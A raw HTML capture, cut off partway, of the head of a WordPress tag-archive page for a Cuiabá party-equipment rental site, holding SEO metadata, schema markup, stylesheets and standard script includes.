

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alugaparkcuiaba.com.br/tag/aluga-mesa-air-disco-belo-horizonte-mg/
body_size: 26065
content:
<!DOCTYPE html>
<html class="html" lang="pt-BR">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<!-- Manifest added by SuperPWA - Progressive Web Apps Plugin For WordPress -->
<link rel="manifest" href="/superpwa-manifest.json">
<meta name="theme-color" content="#D5E0EB">
<!-- / SuperPWA.com -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Arquivos aluga mesa air disco belo horizonte mg - futebol de sabão toboga escorregador cuiaba</title>
	<link rel="canonical" href="https://alugaparkcuiaba.com.br/tag/aluga-mesa-air-disco-belo-horizonte-mg/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Arquivos aluga mesa air disco belo horizonte mg - futebol de sabão toboga escorregador cuiaba" />
	<meta property="og:url" content="https://alugaparkcuiaba.com.br/tag/aluga-mesa-air-disco-belo-horizonte-mg/" />
	<meta property="og:site_name" content="futebol de sabão toboga escorregador cuiaba" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://alugaparkcuiaba.com.br/tag/aluga-mesa-air-disco-belo-horizonte-mg/","url":"https://alugaparkcuiaba.com.br/tag/aluga-mesa-air-disco-belo-horizonte-mg/","name":"Arquivos aluga mesa air disco belo horizonte mg - futebol de sabão toboga escorregador cuiaba","isPartOf":{"@id":"https://alugaparkcuiaba.com.br/#website"},"primaryImageOfPage":{"@id":"https://alugaparkcuiaba.com.br/tag/aluga-mesa-air-disco-belo-horizonte-mg/#primaryimage"},"image":{"@id":"https://alugaparkcuiaba.com.br/tag/aluga-mesa-air-disco-belo-horizonte-mg/#primaryimage"},"thumbnailUrl":"https://alugaparkcuiaba.com.br/wp-content/uploads/2020/05/festa-infantil.jpg","breadcrumb":{"@id":"https://alugaparkcuiaba.com.br/tag/aluga-mesa-air-disco-belo-horizonte-mg/#breadcrumb"},"inLanguage":"pt-BR"},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://alugaparkcuiaba.com.br/tag/aluga-mesa-air-disco-belo-horizonte-mg/#primaryimage","url":"https://alugaparkcuiaba.com.br/wp-content/uploads/2020/05/festa-infantil.jpg","contentUrl":"https://alugaparkcuiaba.com.br/wp-content/uploads/2020/05/festa-infantil.jpg","width":513,"height":449,"caption":"9 Aluguel Decoração Futebol de Sabão"},{"@type":"BreadcrumbList","@id":"https://alugaparkcuiaba.com.br/tag/aluga-mesa-air-disco-belo-horizonte-mg/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://alugaparkcuiaba.com.br/"},{"@type":"ListItem","position":2,"name":"aluga mesa air disco belo horizonte mg"}]},{"@type":"WebSite","@id":"https://alugaparkcuiaba.com.br/#website","url":"https://alugaparkcuiaba.com.br/","name":"futebol de sabão toboga escorregador cuiaba","description":"futebol de sabão toboga escorregador cuiaba","publisher":{"@id":"https://alugaparkcuiaba.com.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://alugaparkcuiaba.com.br/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://alugaparkcuiaba.com.br/#organization","name":"futebol de sabão toboga escorregador cuiaba","url":"https://alugaparkcuiaba.com.br/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://alugaparkcuiaba.com.br/#/schema/logo/image/","url":"https://alugaparkcuiaba.com.br/wp-content/uploads/2018/05/cropped-logo-aluga-park-1.png","contentUrl":"https://alugaparkcuiaba.com.br/wp-content/uploads/2018/05/cropped-logo-aluga-park-1.png","width":500,"height":500,"caption":"futebol de sabão toboga escorregador cuiaba"},"image":{"@id":"https://alugaparkcuiaba.com.br/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para futebol de sabão toboga escorregador cuiaba &raquo;" href="https://alugaparkcuiaba.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para futebol de sabão toboga escorregador cuiaba &raquo;" href="https://alugaparkcuiaba.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de tag para futebol de sabão toboga escorregador cuiaba &raquo; aluga mesa air disco belo horizonte mg" href="https://alugaparkcuiaba.com.br/tag/aluga-mesa-air-disco-belo-horizonte-mg/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://alugaparkcuiaba.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='joinchat-button-style-inline-css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

/*# sourceURL=https://alugaparkcuiaba.com.br/wp-content/plugins/creame-whatsapp-me/gutenberg/build/style-index.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='tml-bootstrap-css-css' href='https://alugaparkcuiaba.com.br/wp-content/plugins/testimonial-maker/assets/css/bootstrap.css?ver=6.9' media='all' />
<link rel='stylesheet' id='tml-font-awesome-css-css' href='https://alugaparkcuiaba.com.br/wp-content/plugins/testimonial-maker/assets/css/font-awesome.css?ver=6.9' media='all' />
<link rel='stylesheet' id='tml-owl-carousel-css-css' href='https://alugaparkcuiaba.com.br/wp-content/plugins/testimonial-maker/assets/css/owl.carousel.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='tml-owl-theme-css-css' href='https://alugaparkcuiaba.com.br/wp-content/plugins/testimonial-maker/assets/css/owl.theme.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='tml-owl-transitions-css-css' href='https://alugaparkcuiaba.com.br/wp-content/plugins/testimonial-maker/assets/css/owl.transitions.css?ver=6.9' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://alugaparkcuiaba.com.br/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://alugaparkcuiaba.com.br/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://alugaparkcuiaba.com.br/wp-content/themes/oceanwp/assets/css/style.min.css?ver=4.1.4' media='all' />
<style id='oceanwp-style-inline-css'>
body div.wpforms-container-full .wpforms-form input[type=submit]:hover,
			body div.wpforms-container-full .wpforms-form input[type=submit]:active,
			body div.wpforms-container-full .wpforms-form button[type=submit]:hover,
			body div.wpforms-container-full .wpforms-form button[type=submit]:active,
			body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,
			body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,
			body .wp-core-ui div.wpforms-container-full .wpforms-form input[type=submit]:hover,
			body .wp-core-ui div.wpforms-container-full .wpforms-form input[type=submit]:active,
			body .wp-core-ui div.wpforms-container-full .wpforms-form button[type=submit]:hover,
			body .wp-core-ui div.wpforms-container-full .wpforms-form button[type=submit]:active,
			body .wp-core-ui div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,
			body .wp-core-ui div.wpforms-container-full .wpforms-form .wpforms-page-button:active {
					background: linear-gradient(0deg, rgba(0, 0, 0, 0.2), rgba(0, 0, 0, 0.2)), var(--wpforms-button-background-color-alt, var(--wpforms-button-background-color)) !important;
			}
/*# sourceURL=oceanwp-style-inline-css */
</style>
<link rel='stylesheet' id='oceanwp-google-font-yantramanav-css' href='//fonts.googleapis.com/css?family=Yantramanav%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='oceanwp-google-font-poppins-css' href='//fonts.googleapis.com/css?family=Poppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css' href='https://alugaparkcuiaba.com.br/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=6.9' media='all' />
<script src="https://alugaparkcuiaba.com.br/wp-includes/js/tinymce/tinymce.min.js?ver=49110-20250317" id="wp-tinymce-root-js"></script>
<script src="https://alugaparkcuiaba.com.br/wp-includes/js/tinymce/plugins/compat3x/plugin.min.js?ver=49110-20250317" id="wp-tinymce-js"></script>
<script src="https://alugaparkcuiaba.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://alugaparkcuiaba.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://alugaparkcuiaba.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://alugaparkcuiaba.com.br/wp-json/wp/v2/tags/15092" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alugaparkcuiaba.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
	<script>
		//Autumn_check Weather effect Start
		 
		//Autumn_check Weather effect End
	</script>
	<script>
		//winter_check Start
			//Winter snow Falling Start
			 
			//Winter Falling End
		//winter_check end
	</script>
	<style>
		.we-flake{
			color:  !important;
		}
	</style>
	<script>
		// spring_check Effect End
		 
	</script>
	<script>
		// summer_check Effect Start
		  //summer_check Effect End
	</script>
	<script>
		//halloween_check  Start
		 
	  //halloween_check End
	</script>
	<script>
		//rainy_check Start
			 
	  //rainy_check end
	</script>
	<script>
		//thanks_giving_check start
			 
		//thanks_giving_check end
	</script>
	<script>
		//valentine_check start
			 
		//valentine_check End
	</script>
	<script>
		//new_year_check start
			 
		//new_year_check end
	</script>
<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://alugaparkcuiaba.com.br/wp-content/uploads/2018/05/cropped-logo-aluga-park-32x32.png" sizes="32x32" />
<link rel="icon" href="https://alugaparkcuiaba.com.br/wp-content/uploads/2018/05/cropped-logo-aluga-park-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://alugaparkcuiaba.com.br/wp-content/uploads/2018/05/cropped-logo-aluga-park-180x180.png" />
<meta name="msapplication-TileImage" content="https://alugaparkcuiaba.com.br/wp-content/uploads/2018/05/cropped-logo-aluga-park-270x270.png" />
<!-- OceanWP CSS -->
<style type="text/css">
/* Colors */a:hover,a.light:hover,.theme-heading .text::before,.theme-heading .text::after,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#000000}.single nav.post-navigation .nav-links .title .owp-icon use,.blog-entry.post .blog-entry-readmore a:hover .owp-icon use,body .contact-info-widget.default .owp-icon use,body .contact-info-widget.big-icons .owp-icon use{stroke:#000000}input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.thumbnail:hover .link-post-svg-icon,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body .contact-info-widget.big-icons li:hover .owp-icon,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body 